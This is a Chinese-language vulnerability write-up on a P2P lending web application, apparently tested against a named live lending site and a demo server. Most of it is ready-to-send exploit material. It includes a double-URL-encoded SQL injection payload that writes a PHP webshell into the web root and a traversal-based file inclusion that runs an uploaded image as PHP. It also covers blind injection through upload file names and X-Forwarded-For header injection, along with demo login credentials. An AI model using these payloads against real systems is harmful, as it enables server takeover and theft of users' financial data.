增加了全局的过滤 和 addslashes,比较6 但是呢?
用你们引以为傲的宁波贷来测试。
0x01 注入1
在index.php中
来看看这个小宝贝文件里的代码
巧妙的解码,然后带入,我喜欢。
www.nbdai0574.com
POST:query_site=integral&q=action/check_email&email=%2527
提示:MySQL错误信息:参数非法!
如何注入呢 直接POST以下包 直接写shell。
query_site=integral&q=action/check_email&email=%25%32%37%25%32%30%25%36%31%25%36%45%25%36%34%25%32%30%25%33%30%25%32%30%25%35%35%25%34%45%25%34%39%25%34%46%25%34%45%25%32%30%25%35%33%25%34%35%25%34%43%25%34%35%25%34%33%25%35%34%25%32%30%25%33%30%25%37%38%25%33%33%25%34%33%25%33%33%25%34%36%25%33%37%25%33%30%25%33%36%25%33%38%25%33%37%25%33%30%25%33%32%25%33%30%25%33%36%25%33%31%25%33%37%25%33%32%25%33%37%25%33%32%25%33%36%25%33%31%25%33%37%25%33%39%25%33%35%25%34%36%25%33%36%25%34%34%25%33%36%25%33%31%25%33%37%25%33%30%25%33%32%25%33%38%25%33%32%25%33%32%25%33%36%25%33%31%25%33%37%25%33%33%25%33%37%25%33%33%25%33%36%25%33%35%25%33%37%25%33%32%25%33%37%25%33%34%25%33%32%25%33%32%25%33%32%25%34%33%25%33%32%25%33%38%25%33%36%25%33%31%25%33%37%25%33%32%25%33%37%25%33%32%25%33%36%25%33%31%25%33%37%25%33%39%25%33%32%25%33%39%25%33%32%25%33%34%25%33%35%25%34%36%25%33%35%25%33%32%25%33%34%25%33%35%25%33%35%25%33%31%25%33%35%25%33%35%25%33%34%25%33%35%25%33%35%25%33%33%25%33%35%25%33%34%25%33%35%25%34%32%25%33%32%25%33%37%25%33%37%25%33%39%25%33%37%25%33%35%25%33%32%25%33%37%25%33%35%25%34%34%25%33%32%25%33%39%25%33%33%25%34%32%25%33%33%25%34%36%25%33%33%25%34%35%25%32%43%25%33%32%25%32%43%25%33%33%25%32%43%25%33%34%25%32%43%25%33%35%25%32%43%25%33%36%25%32%43%25%33%37%25%32%43%25%33%38%25%32%43%25%33%39%25%32%43%25%33%31%25%33%30%25%32%43%25%33%31%25%33%31%25%32%43%25%33%31%25%33%32%25%32%43%25%33%31%25%33%33%25%32%43%25%33%31%25%33%34%25%32%43%25%33%31%25%33%35%25%32%43%25%33%31%25%33%36%25%32%43%25%33%31%25%33%37%25%32%43%25%33%31%25%33%38%25%32%43%25%33%31%25%33%39%25%32%43%25%33%32%25%33%30%25%32%43%25%33%32%25%33%31%25%32%43%25%33%32%25%33%32%25%32%43%25%33%32%25%33%33%25%32%43%25%33%32%25%33%34%25%32%43%25%33%32%25%33%35%25%32%43%25%33%32%25%33%36%25%32%43%25%33%32%25%33%37%25%32%43%25%33%32%25%33%38%25%32%43%25%33%32%25%33%39%25%32%43%25%33%33%25%33%30%25%32%43%25%33%33%25%33%31%25%32%43%25%33%33%25%33%32%25%32%43%25%33%33%25%33%33%25%32%43%25%33%33%25%33%34%25%32%43%25%33%33%25%33%35%25%32%43%25%33%33%25%33%36%25%32%43%25%33%33%25%33%37%25%32%43%25%33%33%25%33%38%25%32%43%25%33%33%25%33%39%25%32%43%25%33%34%25%33%30%25%32%43%25%33%34%25%33%31%25%32%43%25%33%34%25%33%32%25%32%43%25%33%34%25%33%33%25%32%43%25%33%34%25%33%34%25%32%43%25%33%34%25%33%35%25%32%43%25%33%34%25%33%36%25%32%43%25%33%34%25%33%37%25%32%43%25%33%34%25%33%38%25%32%43%25%33%34%25%33%39%25%32%43%25%33%35%25%33%30%25%32%43%25%33%35%25%33%31%25%32%43%25%33%35%25%33%32%25%32%43%25%33%35%25%33%33%25%32%30%25%36%39%25%36%45%25%37%34%25%36%46%25%32%30%25%36%46%25%37%35%25%37%34%25%36%36%25%36%39%25%36%43%25%36%35%25%32%30%25%32%37%25%32%46%25%37%35%25%37%33%25%37%32%25%32%46%25%37%33%25%36%38%25%36%31%25%37%32%25%36%35%25%32%46%25%36%45%25%36%37%25%36%39%25%36%45%25%37%38%25%32%46%25%36%38%25%37%34%25%36%44%25%36%43%25%32%46%25%37%39%25%37%35%25%33%31%25%32%45%25%37%30%25%36%38%25%37%30%25%32%37%25%32%33
直接写入了yu1.php
0x02 注入2
依旧integral_mall
当检测不存在product的时候进入。
又看到美丽的解码 我喜欢。
www.nbdai0574.com
POST:query_site=integral&q=action/xxx&k=%2527
注入方法如1。
0x03 Getshell 1
在modules/member/index_default中
继续往下看
包含了。 但是在上面是 $_q = explode("/",$q);
用/ 来切割成数组, 所以我们如果要向上跳目录的话,就只有用..\了
这个好像是只有windows支持?因为解码了,所以无视gpc 受php版本限
所以我们找个windows的daiqile
直接用demo的来测试。
121.40.166.230:10025
首先我们先找个上传图片的地方
上传一个图片的phpinfo
返回 <script>window.parent.LoadIMG('../../../data/upfiles/201508231440326040.jpg');</script>
http://121.40.166.230:10025/data/upfiles/201508231440326040.jpg
然后来包含这个文件。
http://121.40.166.230:10025/?user 首先登录会员 xiaoyu xiaoyu
再来包含
虽然全局转义了 但是利用二次编码绕过
http://121.40.166.230:10025/?user
POST:q=code/%25%32%45%25%32%45%25%35%43%25%36%34%25%36%31%25%37%34%25%36%31%25%35%43%25%37%35%25%37%30%25%36%36%25%36%39%25%36%43%25%36%35%25%37%33%25%35%43%25%33%32%25%33%30%25%33%31%25%33%35%25%33%30%25%33%38%25%33%32%25%33%33%25%33%31%25%33%34%25%33%34%25%33%30%25%33%33%25%33%32%25%33%36%25%33%30%25%33%34%25%33%30%25%32%45%25%36%41%25%37%30%25%36%37%25%30%30

成功执行了我们上传的jpg
0x04 Getshell 2
在modules\integral\integral_mall.php中
下面
跟上面那个是一样的 访问方式如上面的注入。 这个我就不多说了
0x05 注入 3
/plugins/jquery.uploadify/uploadify.php中
可以看到 这里虽然上传的时候限制了后缀,但是后面foreach出来 也就是在上传的时候带入了文件的名字 导致了注入。
_FILES 的 无视了这个过滤。
用你们的 www.nbdai0574.com 测试
提示mysql非法了 这就是报错的标志 说明了成功引入了单引号 这个来用盲注入
当user()的第一位的ascii为114的时候则延时, 测试宁波贷114的时候成功延时
说明user()的第一位为r
0x06 注入
plugins/swfupload/upload.array.php中
如果是合法的图片后缀就带入到sql当中 因为是_FILES 无视全局的全部过滤。
提交后返回 提示:MySQL错误信息:参数非法!
说明成功引入了单引号。 注入方法如0X05 不多说
0x07 通用函数造成的一大堆注入
很古老的xff漏洞, 但是xff中的逗号用来切割了, 这用我们用Clientip
这个通用函数造成了一大堆注入。。
随便列举几处
返回success
更改xff为1' select from 就报错了。。

不多说了 xff这个 很多处。
注入方法也如0x05